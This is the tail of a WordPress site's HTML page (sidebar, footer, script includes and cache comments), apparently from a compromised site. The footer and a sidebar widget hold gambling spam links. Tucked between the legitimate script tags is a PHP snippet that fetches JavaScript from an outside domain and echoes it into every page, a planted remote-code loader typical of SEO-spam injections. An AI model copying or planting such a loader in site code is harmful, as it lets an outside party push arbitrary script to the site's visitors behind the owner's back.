</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
			<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/saleema.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://saleema.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://saleema.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"88b6288b2484498f99106c7bd4219217","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 34/155 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching using APC

Served from: saleema.net @ 2026-01-31 01:30:57 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Fri, 30 Jan 2026 18:30:57 GMT -->
